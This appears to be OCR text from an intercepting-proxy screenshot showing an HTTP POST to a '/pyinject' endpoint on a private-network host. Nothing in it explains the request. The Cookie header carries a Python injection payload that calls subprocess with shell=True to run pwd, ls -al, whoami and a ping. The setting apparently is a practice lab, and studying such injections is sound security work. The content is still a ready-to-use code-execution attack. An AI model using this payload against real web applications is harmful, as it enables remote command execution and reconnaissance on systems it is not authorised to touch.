 Request
Raw Params Headers Hex
POST /pyinject HTTP/1.1
Host: 192.168.81.152:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie:
c1=__import__('subprocess').check_output('pwd%3becho%3bls
-al%3becho%3bwhoami%3becho%3bping%20www.google.com%20-nc1',shell=
True)
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
param1=blah